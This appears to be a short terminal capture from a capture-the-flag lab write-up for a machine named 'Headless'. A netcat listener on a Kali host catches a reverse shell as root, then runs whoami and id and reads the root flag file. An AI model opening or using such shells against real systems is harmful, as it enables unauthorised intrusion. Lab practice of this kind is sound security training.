 Errors Warnings Logs Info
┌──(root㉿kali)-[/home/kali/Documents/ctfs/Headless]
└─# rlwrap nc -lnvp 7070
listening on [any] 7070 ...
connect to [10.10.15.101] from (UNKNOWN) [10.10.11.8] 55966
root@headless:/tmp# whoami
whoami
root
root@headless:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@headless:/tmp# cat /root.txt
cat /root.txt
cat: /root.txt: No such file or directory
root@headless:/tmp# cd /root
cd /root
root@headless:~# cat root.txt
cat root.txt
da835a66f1df01e4cdca2d121e2db5c8
root@headless:~#